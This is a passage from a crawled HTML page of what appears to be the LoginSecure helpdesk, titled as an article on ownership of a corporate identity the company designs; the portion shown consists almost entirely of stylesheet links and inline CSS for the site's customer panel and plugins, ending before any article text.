

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.loginsecure.eu/helpdesk/control-panel/view-article/13%3Awhen-loginsecure-develops-a-corporate-identity-am-i-then-the-owner-of-this-corporate-identity
body_size: 25950
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/administrator/modules/mod_loginsecureadminframework/models/assets/img/favicon.ico" />
        
            
    <meta charset="utf-8" />
	<base href="https://www.loginsecure.eu/helpdesk/control-panel/view-article/13%3Awhen-loginsecure-develops-a-corporate-identity-am-i-then-the-owner-of-this-corporate-identity" />
	<meta name="description" content="When LoginSecure develops a corporate identity am I then the owner of this corporate identity?" />
	<title>When LoginSecure develops a corporate identity am I then the owner of this corporate identity?</title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "https://www.loginsecure.eu/";window.FILE_MANAGER_ROOT_URL = "https://www.loginsecure.eu/images/";</script>
	<link href="/libraries/quix/assets/css/quix-bundle.css?ver=2.7.9" rel="stylesheet" async="true" media="all" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-extended.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://www.loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" />
	<link href="/media/com_jchoptimize/core/css/ls.effects.css" rel="stylesheet" />
	<link href="/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9" rel="stylesheet" async="async" media="all" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_26.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_26.css" rel="stylesheet" />
	<link href="/images/clientfiles/fonts/ls4iconpack/flaticon.css" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/miniteksystemmessages.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.core.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.default.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Syncopate" rel="stylesheet" />
	<link href="https://www.loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css" rel="stylesheet" />
	<link href="/plugins/system/edsanimate/assets/animate.css" rel="stylesheet" />
	<link href="https://www.loginsecure.eu//plugins/system/loginsecurehover/models/assets/hover_nobg.min.css" rel="stylesheet" />
	<style>
@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } #customerpanel #g-navigation {
  line-height: initial;
}
#customerpanel #logo {
  padding: 0.6rem;
}
#customerpanel #logo .logo img {
  min-width: 70px;
}
#customerpanel .mainmenu .g-content {
    margin: 0.625rem;
    padding: 0.938rem;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #4d4e52;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-item-title{
  font-size: 1.1rem;
}
#customerpanel .mainmenu ul li:last-child .g-menu-item-container {
  padding-right: 0px;
}
.g-offcanvas-toggle {
    font-size: 2.5rem;
 }
.cp-menu-textwrap-force {
    word-break: break-all;
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .cp-nav-logo {
    max-width: 70px!important;
    margin-left: auto;
    margin-right: auto;
  }
}#customerpanel .mainmenu .mod-languages ul {
transform : scale(1,2.5);
-webkit-transform:scale(1,2.5); /* Safari and Chrome */
-moz-transform:scale(1,2.5); /* Firefox */
-ms-transform:scale(1,2.5); /* IE 9+ */
-o-transform:scale(1,2.5); /* Opera */
}
#customerpanel .mainmenu .mod-languages ul li {
  display:inline-block;
  margin: 0 -2px;
  padding: 0 10px;
  opacity: 0.5;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(1) {
    background: #2a2a2a;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(2) {
    background: #1f1f1f;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(3) {
    background: #111111;
}#customerpanel #g-sidebar {
  background: #e0e0e0;
  width: 100%;
  padding: 0;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 6px 10px 6px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover {
  border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
/*
#customerpanel #g-sidebar #sidebar ul.nav.menu li:last-child {
    margin: 0 15px 0 15px;
}
*/
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color:#666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a:hover {
  background-color: initial;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu i {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu form {
  margin: 0px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .separator {
    position: relative;
    top: 8px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .mod-languages select {
    font-size: 0.7rem;
    padding: 0;
    background: transparent;
    border: none;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a span {
  display: block;
}
/* Copyright */
.menu-copyright .g-content {
    text-align: center;
    font-size: 0.8rem;
    margin-bottom: 1rem;
}
.menu-copyright .g-content:first-letter {
    font-size: 1rem;
    margin-left: calc(50% - 0.75rem);
    margin-right: calc(50% - 0.75rem);
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(50% - 12px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(25% - 12px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
#customerpanel #g-aside {
  background: #f0f1f3;
  width: 100%;
  padding: 0;
}
#customerpanel #g-aside #aside ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
#customerpanel #g-aside #aside ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 15px 10px 15px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover {
 border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color: #666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a:hover {
  background-color:initial;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-aside #aside ul.nav.menu a i,
#customerpanel #g-aside #aside ul.nav.menu a span.fa {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before,
#customerpanel #g-aside #aside ul.nav.menu a span.fa:before {
  font-size: 2rem;
  margin:0;
}
#customerpanel #g-aside #aside ul.nav.menu a span {
  display: block;
}
.asidesubmodule {
    margin: 0 1rem;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(25% - 30px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*
#customerpanel .g-block.main {
    flex: 1;
}
#customerpanel #g-main {
  width: 99%;
  padding: 0;
}
*/
#customerpanel #g-main {
  width: 100%;
  margin: 0.625rem;
  padding: 0 0.938rem;
  min-height: calc(100vh - 0px);
}
table, th, td, tr { 
  border:0;
}@media (min-width: 0rem) and (max-width: 47.938rem) {
	.sidebar {
	  position: relative;
	  flex-direction: column;
	}
	/* Set the status of the menu on opening of a webpage to either none or block */
	#customerpanel #g-sidebar #sidebar ul.nav.menu {display: none;}
	.ls-customer-main-menu {
	  background: #e0e0e0;
	  text-align: right;
	  padding: 0.4rem 1rem 0.3rem 1rem;
      cursor: pointer;
	}
	.ls-customer-main-menu i {
	  font-size: 2.5rem;
	}
	.lscmm-explained-wrapper {
	  position:absolute;
      right: 64px;
      top: 7px;
	}
	.lscmm-explained {
	  position: relative;
	  background: #fff;
	  border: 4px solid #e0e0e0;
	  padding: 4px 10px;
	}
	.lscmm-explained:after, .lscmm-explained:before {
	  left: 100%;
	  top: 50%;
	  border: solid transparent;
	  content: " ";
	  height: 0;
	  width: 0;
	  position: absolute;
	  pointer-events: none;
	}
 	.lscmm-explained:after {
	  border-color: rgba(255, 255, 255, 0);
	  border-left-color: #fff;
	  border-width: 5px;
	  margin-top: -5px;
 	}
	.lscmm-explained:before {
	  border-color: rgba(242, 242, 242, 0);
	  border-left-color: #e0e0e0;
      border-width: 12px;
      margin-top: -12px;
	}
}
@media (min-width: 48rem) {
  .lscmm-explained-wrapper, .lscmm-explained, .ls-customer-main-menu {display: none;}
}
/* Default bundle styling */
.bundle {
	margin-bottom: 50px;
}
.bundle-background {
	position: relative;
	margin: 20px 20px -50px 20px;
	background-size: 100% 100%!important;
	z-index: 2;
}
.bundle-border {
  position: relative;
	border: 7px solid;
	border-radius: 25px;
}
.bundle-border:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 20px;
  background: #fff;
  z-index: 1;
}
.bundle-content h5 {
  font-size: 1.2rem;
  border-bottom: 1px solid #c0c0c0;
  padding-bottom: 5px;
	text-transform: uppercase;
	font-family: syncopate;
	font-weight: bold;
}
.bubble-worth {
  padding: 5px 10px;
  border: 1px solid #fd7400;
  border-radius: 25px;
  background: #fd7400;
  color: #fff;
  white-space: pre;
}
.bubble-savings {
  padding: 5px 10px;
  border: 1px solid #109500;
  border-radius: 25px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-price {
  padding: 5px 10px;
  border: 1px solid #00adff;
  border-radius: 25px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}
.bubble-btn-green {
	padding: 5px 10px;
	border: 1px solid #109500;
  border-radius: 5px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-btn-blue {
	padding: 5px 10px;
	border: 1px solid #00adff;
  border-radius: 5px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}



/* Bundle Type 1 */
.bundle-type-1 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_1.png);
}
.bundle-type-1 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-1 .bundle-border:after {
	bottom: -13px;
	right: 95px;
}


/* Bundle Type 2 */
.bundle-type-2 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_2.png);
}
.bundle-type-2 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-2 .bundle-border:after {
	bottom: -13px;
	right: 160px;
  width: 100px;
}


/* Bundle Type 3 */
.bundle-type-3 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_3.png);
}
.bundle-type-3 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-3 .bundle-border:after {
	bottom: -13px;
	left: 70px;
}

/* Bundle Color Settings */
.bundle-color-black .bundle-border {
	border-color: #000;
}
.bundle-color-orange .bundle-border {
	border-color: #fd7400;
}
.bundle-color-green .bundle-border {
	border-color: #109500;
}
.bundle-color-blue .bundle-border {
	border-color: #00adff;
}
.cp-dashboard-border-left{
  border-left:2px solid #f0f1f3;
}
.cp-dashboard-border-right{
  border-right:2px solid #f0f1f3;
}
.cp-dashboard-border-top{
  border-top:2px solid #f0f1f3;
}
.cp-dashboard-border-bottom{
  border-bottom:2px solid #f0f1f3;
}.blog.customboxedcontent {
    padding: 0 20px;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
@media (min-width: 106rem) {
  .customboxedcontent [class*="span"] {
    width: 75rem!important;
    margin: 0 auto!important;
  }
}
#customerpanel.com_quix #g-main {
    width: 100%;
    margin: 0;
    padding: 0;
    min-height: calc(100vh - 0px);
}
hr.nomargin {
  margin:0;
}
.cp-dashboard-header {
    border-bottom: 4px solid #f0f1f3;
    padding: 25px 0;
}
.cp-dashboard-header-buttons {
    position: absolute;
    right: 15px;
    bottom: 15px;
}
.cp-dashboard-header-buttons a{
    font-size:1rem;
}
.cp-dashboard-news ul.category-module {
    list-style: none;
    margin: 0;
}
.cp-dashboard-news span.mod-articles-category-date {
    font-size: 70%;
    position: relative;
    top: -5px;
    left: 5px;
    white-space: nowrap;
}
.templink:hover {text-decoration:underline;cursor:pointer;}

.rd-downloads-wrapper{
  max-width: 100%;
  margin: 20px;
}
.rd-downloads{
    display: flex;
    width: 100%;
    position: relative;
    min-height: 100px;
    flex-flow: column-reverse;
    justify-content: center;
    align-items: center;
}
.rd-downloads-left{
  font-size: 1rem;
}
.rd-downloads-right{
    display: flex;
    justify-content: center;
    align-items: center;
}
.rd-downloads-title{
  font-size: 1rem;
  font-weight: normal;
  display: inline-block;
}
.rd-downloads-icon{
    font-size: 70px;
    height: 70px;
    display: flex;
}
.rd-downloads-counter {
  font-size: 1rem;
  float: right;
}
.rd-downloads-counter:hover {
  text-decoration: none!important;
  opacity: 0.8;
}
.rd-downloads-hidden-counter {
  font-size: 1rem;
  color: #e0e0e0;
}
.qx-btn-warning {
    color: #fff;
    background-color: #fd7400;
    border-color: #fd7400;
}
.qx-btn-warning:hover {
    color: #fff;
    background-color: #666;
    border-color: #666;
}#customerpanel.ls-affiliate-store .j2store-module-product-row {
  display:flex;
  flex-flow: row wrap;
  margin-top: 20px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div {
  display:flex;
  flex-flow: column;
  padding: 10px;
  border: 1px solid #f2f2f2;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div:hover {
  border: 1px solid #dfdcdc;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div > div {
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row h4.product-title {
  font-family: Montserrat;
  font-weight: 700;
  margin: 0px 0px 5px 0px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-cart-section {
  margin-left: 0;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-price-container {
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-addtocart-form {
  margin: -5px 0px 0px 0px;
}
#customerpanel.ls-affiliate-store .product-price-container .sale-price {
    margin-bottom: 10px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .tax-text {
  font-size: 14px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-add-to-cart {
  margin: 0;
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row input.j2store-cart-button.btn.btn-primary {
  flex: 1;
  margin-left: 15px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row a.j2store-product-quickview-modal.btn.btn-default {
  width: 100%;
}
/* Shopping Cart */
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock {
  padding: 10px;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.cart-checkout-button a.btn.btn-success {
    width: 100%;
    font-family: oxygen;
    font-weight: 500;
    font-size: 100%;
    padding: 10px;
}
/* Acymailing Toolbar */
#acytoolbar table {
    border: 0px solid #eaeaea;
}
#acytoolbar a {
    border: 0px solid;
}
#acytoolbar a:hover, #acytoolbar a:active, #acytoolbar a:focus {
    border: 0px solid;
    text-decoration: none;
    color:#333!important;
}

/* Acymailing Content */
#acy_content fieldset {
    border: 0px solid #CCCCCC;
    background-color: #FFFFFF;
}
#acy_content textarea {
    min-height: 80px;
}
#acy_content .searchtag {
    margin-top: 0px;
    margin-bottom: 4px;
}
#acy_content div.acyheader {
    margin-left: 0px;
    padding-left: 0px;
}
.acyblocktitle {
    color: #fd7400;
}
.acymailing_table tbody a, .acymailing_table tbody a:link, .acymailing_table tbody a:visited {
    color: #fd7400;
    text-decoration: none;
}
.acymailing_table tbody a:hover {
    color: #333;
    text-decoration: none;
}
#acy_content #pictureinput input#deletethumb {
    margin-top: 10px;
}
.acymailing_table #pictureinput label {
    position: relative;
    top: 2px;
}
.acymailing_table_options tbody tr{
	background-color: #e0e0e0;
}
.acymailing_table th {
    background: #f0f1f3;
    color: #333;
}
#acy_content .acymailing_table .title a {
    color: #fd7400;
}
.acymailing_table_options .filter-search {
  margin-left: 0px;
}
#acy_content #search {
    height: 20px;
    margin-left: 0;
    width: 242px;
    background-color: white;
    border-radius: 3px;
    border: 1px solid #cccccc;
}
.acymailing_table .limit.pull-right select#limit {
    margin-left: 5px;
    position: relative;
    top: 3px;
}
.acymailing_button {
    background-color: #fd7400;
    border-bottom: 1px solid #984600;
 }
.acymailing_button:hover, .acymailing_button:focus, .acytoolbarmenu button:focus {
    background-color: #333;
    border-bottom: 1px solid #000;
}
#acy_content #allfilters {
    margin-bottom: 10px;
}

/*Acymailing Archive*/
#acyarchivelisting td {
  padding:0;
}
#acyarchivelisting input {
  margin:0;
}
/* Acymailing Subscribe */
fieldset.adminform.acy_subscription_list {
    margin-top: 2rem;
}
.acyListInfo .list_description {
    margin: 10px 0 30px 0;
    border-left: 3px solid #c0c0c0!important;
    border-top: 3px solid white!important;
    border-bottom: 3px solid white!important;
}#kunena .fa-big:before {
  margin-left:0;
  font-size:32px;
}
#kunena.layout .kwho-admin {
    color: rgba(0,173,255,1);
}
#kunena .fa.fa-3x,
#kunena .fa.fa-3x:before {
  font-size: 2em;
}
#kunena table td.span1.center.hidden-phone {
  display: table-cell;
  vertical-align: middle;
}
#kunena.layout {
  min-height: 100vh;
}
#kunena.layout .form-horizontal .controls {
  margin-left: 100px;
}
.kunena-main-wrapper > div:last-of-type a {
  color: #ffffff;
}
/* Modifying the markup in create topic */
#kunena.layout .markItUpHeader ul {
  position: relative;
  left: -20px;
}
#kunena.layout .markItUpHeader ul li {
  top: -12px;
  padding: 5px;
}
#kunena.layout .markItUpHeader ul a {
  display: inline;
  width: 100%;
  height: 100%;
  text-indent: 0px;
  background-repeat: no-repeat;
  padding: 0px 18px;
  margin-left: 14px;
  font-size: 80%;
  color: #000;
}
#kunena.layout .markItUpHeader ul .markItUpSeparator {
  display: none;
}
#kunena.layout .markItUp .soundcloudbutton a {
  margin-top: 0px;
  padding: 0px 22px;
  background-position: 0px 4px;
}
li.markItUpButton.separator {
  margin: 0px -10px 0px 0px;
}
li.markItUpButton.separator a.separator {
  margin: 0px 0px 0px 0px!important;
  padding: 0px 0px 0px 12px!important;
}
/* markItUp button sizes */
.boldbutton { width: 40px; }
.italicbutton { width: 40px; }
.underlinebutton { width: 70px; }
.strokebutton { width: 90px; }
.subscriptbutton { width: 70px; }
.supscriptbutton { width: 80px; }
.sizebutton { width: 60px; }
.colors { width: 50px; }
.bulletedlistbutton { width: 140px; margin: 0px -35px 0px 0px; }
.numericlistbutton { width: 140px; margin: 0px -55px 0px 0px; }
.listitembutton { width: 100px; margin: 0px -40px 0px 0px; }
.hrbutton { width: 140px; margin: 0px -40px 0px 0px; }
.alignleftbutton { width: 110px; margin: 0px -40px 0px 0px; }
.centerbutton { width: 120px; margin: 0px -30px 0px 0px; }
.alignrightbutton { width: 110px; margin: 0px -30px 0px 0px; }
.quotebutton { width: 55px; }
.codesimplebutton { width: 50px; }
.tablebutton { width: 50px; }
.spoilerbutton { width: 55px; }
.hiddentextbutton { width: 180px; margin: 0px -40px 0px 0px; }
.confidentialbutton { width: 200px; margin: 0px -40px 0px 0px; }
.picturebutton { width: 110px; margin: 0px -35px 0px 0px; }
.linkbutton { width: 40px; }
.videodropdownbutton { width: 50px; }
.mapbutton { width: 40px; }
.tweetbutton { width: 70px; }
.soundcloudbutton { width: 75px; }
.instagrambutton { width: 80px; }
.emoticonsbutton { width: 100px; }

/* Topic Preview Window */
#kunena.layout .kbbcode-preview-bottom {
  border: 0px solid #dddddd;
}
.markItUp.hidden {
  float: left;
  visibility: hidden;
  height: 0;
}

/* Site Detail Tab */
input#siteurl,
label#siteurl,
input#siteusername,
label#siteusername,
input#sitepassword,
label#sitepassword,
input#ftpurl,
label#ftpurl,
input#ftpusername,
label#ftpusername,
input#ftppassword,
label#ftppassword,
label#optionalinformation,
textarea#optionalinformation {
  width: calc(100% - 20px);
}
.side-by-side {
  display: inline-block;
  width: 50%;
  margin: 10px 0px;
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 250px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 300px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 400px;
  }
  .main.force-width {
    flex: 1;
  }
}
@media (max-width: 991px) {
  body > div {
    margin: inherit; 
  }
}#projectfork.category-list.view-projects h3 {
    margin: 1rem 0px -1rem 0px;
}
#projectfork.category-list.view-projects hr {
    margin: 1.5rem 0 0 0;
}
/*
#projectfork.category-list.view-projects .thumbnail.pull-left {
    display: none;
}
*/
#projectfork.category-list.view-projects h2.item-title {
    font-size: 1rem;
}
#projectfork.category-list.view-projects .project-description {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects dl.article-info.dl-horizontal {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects .label {
    margin: 0rem 0px 0.1rem 3px;
}
#projectfork .task-complete .label {
    opacity: 0.35;
}
#projectfork ul.list-tasks li div {
    height:100%!important;
}
#projectfork ul.list-tasks li div hr{
    display:none;
}
/* Projectfork Toolbar Top */
/* Project Select Box */
#projectfork .select2-container .select2-choice {
    height: 30px;
    min-width: 250px;
}
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar-top .btn.btn-info {
      width: 100%;
      padding: 0.5rem;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .btn-group {
      width: 100%;
  }
  #projectfork .btn-toolbar-top .btn-group .btn {
      width: 50%;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk {
      width: 100%;
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk #btn-bulk {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group {
    margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group,
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group .btn {
      width: 100%;
  }
  #projectfork .btn-toolbar-top #print_btn {
      float: none;
      width: 100%;
      margin-left: 0px;
      margin-bottom: 15px;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .filter-search {
      margin-left: 0px!important;
  }
  #projectfork .btn-toolbar-top .filter-search input#filter_search {
      width: calc(100% - 1rem);
      margin: 0;
      padding: 0.5rem;
  }
  /* Hiding certain elements from mobile view that are not that usefull to have in there */
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      display: none;
  }
}

/* Projectfork Custom Navigation Elements */
/* Project Tools */
li.projecttools {
    display: block!important;
    width: 100%!important;
